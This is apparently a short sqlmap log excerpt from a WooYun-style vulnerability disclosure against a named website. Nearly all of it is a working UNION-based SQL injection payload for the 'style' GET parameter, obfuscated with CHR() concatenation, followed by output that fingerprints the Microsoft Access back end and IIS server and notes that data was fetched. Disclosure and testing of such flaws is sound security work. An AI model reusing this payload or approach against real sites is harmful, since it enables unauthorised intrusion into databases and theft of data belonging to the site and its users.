 Parameter: style (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: style=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)&CHR(122)&CHR
(113)&CHR(118)&CHR(113)&CHR(112)&CHR(116)&CHR(101)&CHR(69)&CHR(105)&CHR(80)&CHR(
79)&CHR(81)&CHR(108)&CHR(104)&CHR(113)&CHR(106)&CHR(118)&CHR(120)&CHR(113),NULL,
NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[20:03:16] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[20:03:16] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/ou
tput/www.hzkfqedu.com'
www.wooyun.org